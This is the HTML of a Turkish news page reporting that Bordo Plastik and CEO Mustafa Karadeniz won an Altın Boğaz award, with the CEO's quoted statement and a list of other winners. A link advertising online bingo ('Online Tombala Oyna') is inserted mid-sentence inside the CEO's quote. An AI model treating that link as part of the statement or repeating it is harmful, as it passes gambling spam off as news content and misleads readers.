<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://sanathaberleri.net/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <a href='https://dumpper.net/'><img src='https://dumpper.net/dumpper-728.jpg' alt='Dumpper' width='100%' height='auto' /></a></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://sanathaberleri.net/">
		        <img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						
						<div  class="jeg_featured featured_image "><a href="https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Bordo Plastik ve Mustafa Karadeniz başarısını aldığı ödülle taçlandırdı" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz-750x375.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz-750x375.jpg 750w, https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz-360x180.jpg 360w, https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Bordo Plastik ve Mustafa Karadeniz başarısını aldığı ödülle taçlandırdı</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p>&nbsp;</p>
<div class="entry-content">
<p>Başarılı iş kadını Gizem Deniz Kirişçi tarafından düzenlenen ve sunuculuğunu Gökay Kalaycıoğlu ve Özge Ulusoy’un yaptığı Altın Boğaz Ödülleri İstanbul’un gözde mekanlarından biri olan Portaxe’de yapıldı.</p>
<p>Sanat, iş, cemiyet dünyasının seçkin konuklarının katıldığı Altın Boğaz Ödülleri’nde Bordo Plastik ve Mustafa Karadeniz ödüle layık görüldü.</p>
<p><img decoding="async" class="alignnone size-full wp-image-3782" src="https://sanathaberleri.net/wp-content/uploads/2022/06/Bordo-Plastik-ve-Mustafa-Karadeniz-basarisini-aldigi-odulle-taclandirdi.jpg" alt="" width="900" height="1351" /></p>
<p>Kadına şiddet, çocuk istismarı ve erken yaşta evlendirilen kız çocukları için düzenlenen Altın Boğaz Ödülleri hakkında açıklamalarda bulunan Bordo Plastik CEO’su Mustafa Karadeniz yaptığı açıklamada “ Kadına şiddet, çocuk istismarı ve erken yaşta evlendirilen kız çocukları için düzenlenen Altın Boğaz Ödülleri’nde ödül almak benim ve şirketim için büyük bir onurdur. Maalesef her yıl yüzlerce kadınımız şiddete maruz kalıyor, kadın cinayetlerine kurban gidiyorlar. Bunlar sadece bizim gördüklerimiz ve eminim ki <a href="https://www.onlinetombalasiteleri.com" title="Online Tombala Oyna" rel="dofollow noopener" target="_blank">Online Tombala Oyna</a> göremediğimiz birçok olay var. Ben ve Bordo Plastik olarak Türk kadınına her zaman destek verdik ve vermeye devam edeceğiz. Kurum olarak Türkiye’nin sektöründeki en iyi firmalarından birisiyiz. Yurt içinde ve yurt dışında birçok projede büyük başarılara imza attık ve atmaya devam edeceğiz. Yurt dışında da ülkemizi sektörümüzde başarıyla temsil ediyoruz ve bunun gururunu yaşıyoruz. aldığımız ödülle bunu taçlandırmış olduk. Bu organizasyonda emeği geçen herkese teşekkür ediyoruz” diyerek duygularını ifade etti.</p>
<p>Gizem Deniz Kirişçi’nin düzenlediği dev organizasyonda Bordo Plastik CEO’su Mustafa Karadeniz’in yanı sıra Müjdat Gezen , İlyas Salman , Cem Belevi , Betül demir , Çiğdem Tunç , Oryantal Didem , Ege , Hakan Peker , Bilal Hancı , Rahmi Özkan , Seyhan soylu , Zahide yetiş , Bülent Emrah Parlak , Hülya Polat , Aşkım Kapışmak , Mahmut Tuncer gibi isimlerde ödülünü aldı.</p>
</div>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://sanathaberleri.net/antalyada-kader-kilic-ruzgari-esiyor-h450.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Antalya’da Kader Kılıç Rüzgarı Esiyor</h3>
        </a>
    
            <a href="https://sanathaberleri.net/burcak-gayrimenkul-basarisini-odulle-taclandirdi-h455.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Burçak Gayrimenkul başarısını ödülle taçlandırdı</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://sanathaberleri.net/burcak-gayrimenkul-basarisini-odulle-taclandirdi-h455.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Burçak Gayrimenkul başarısını ödülle taçlandırdı" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://sanathaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli-75x75.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli-75x75.jpg 75w, https://sanathaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli-150x150.jpg 150w, https://sanathaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://sanathaberleri.net/burcak-gayrimenkul-basarisini-odulle-taclandirdi-h455.html">
                        Burçak Gayrimenkul başarısını ödülle taçlandırdı                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>
				</div>

				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_453_0_6980c9d0336a7   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><div class="alert alert-error">
                    <strong>Plugin Install</strong> : Widget Tab Post needs JNews - View Counter to be installed</div><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/gul-erdadan-nostaljik-bir-cikis-mor-hicranlar-buyuk-ilgi-goruyor-h13110.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gül Erda’dan Nostaljik Bir Çıkış: “Mor Hicranlar” Büyük İlgi Görüyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/02/gul-erda-20260202.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/02/gul-erda-20260202.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/02/gul-erda-20260202-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/gul-erdadan-nostaljik-bir-cikis-mor-hicranlar-buyuk-ilgi-goruyor-h13110.html">Gül Erda’dan Nostaljik Bir Çıkış: “Mor Hicranlar” Büyük İlgi Görüyor</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 2 Şubat 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/sabit-akkayadan-sofyada-estetik-dokunus-ozlem-suer-defilesinde-backstage-imzasi-h13107.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sabit Akkaya’dan Sofya’da Estetik Dokunuş: Özlem Süer Defilesinde Backstage İmzası" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/02/sabit-akkaya-ozlem-suer-20260202.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/02/sabit-akkaya-ozlem-suer-20260202.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/02/sabit-akkaya-ozlem-suer-20260202-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/sabit-akkayadan-sofyada-estetik-dokunus-ozlem-suer-defilesinde-backstage-imzasi-h13107.html">Sabit Akkaya’dan Sofya’da Estetik Dokunuş: Özlem Süer Defilesinde Backstage İmzası</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 2 Şubat 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-h13098.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kurgu yok, rol yok: Sera Tübek ‘Virgül’ klibini tek seferde çekti" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/02/sera-tubek-20260201.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/02/sera-tubek-20260201.jpg 722w, https://sanathaberleri.net/wp-content/uploads/2026/02/sera-tubek-20260201-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-h13098.html">Kurgu yok, rol yok: Sera Tübek ‘Virgül’ klibini tek seferde çekti</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 2 Şubat 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/influencer-reklam-ajansi-secerken-neden-dogru-ajans-hayati-oneme-sahiptir-h13097.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-5-120x86.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-5-120x86.jpg 120w, https://sanathaberleri.net/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-5-350x250.jpg 350w, https://sanathaberleri.net/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-5-750x536.jpg 750w, https://sanathaberleri.net/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-5-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/influencer-reklam-ajansi-secerken-neden-dogru-ajans-hayati-oneme-sahiptir-h13097.html">Influencer Reklam Ajansı Seçerken Neden Doğru Ajans Hayati Öneme Sahiptir?</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 31 Ocak 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_453_1_6980c9d03ba0e   " data-unique="jnews_module_453_1_6980c9d03ba0e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/gul-erdadan-nostaljik-bir-cikis-mor-hicranlar-buyuk-ilgi-goruyor-h13110.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="233" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Gül Erda’dan Nostaljik Bir Çıkış: “Mor Hicranlar” Büyük İlgi Görüyor" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/02/gul-erda-20260202.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/02/gul-erda-20260202.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/02/gul-erda-20260202-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/gul-erdadan-nostaljik-bir-cikis-mor-hicranlar-buyuk-ilgi-goruyor-h13110.html">Gül Erda’dan Nostaljik Bir Çıkış: “Mor Hicranlar” Büyük İlgi Görüyor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/gul-erdadan-nostaljik-bir-cikis-mor-hicranlar-buyuk-ilgi-goruyor-h13110.html" ><i class="fa fa-clock-o"></i> 2 Şubat 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/sabit-akkayadan-sofyada-estetik-dokunus-ozlem-suer-defilesinde-backstage-imzasi-h13107.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sabit Akkaya’dan Sofya’da Estetik Dokunuş: Özlem Süer Defilesinde Backstage İmzası" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/02/sabit-akkaya-ozlem-suer-20260202.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/02/sabit-akkaya-ozlem-suer-20260202.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/02/sabit-akkaya-ozlem-suer-20260202-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
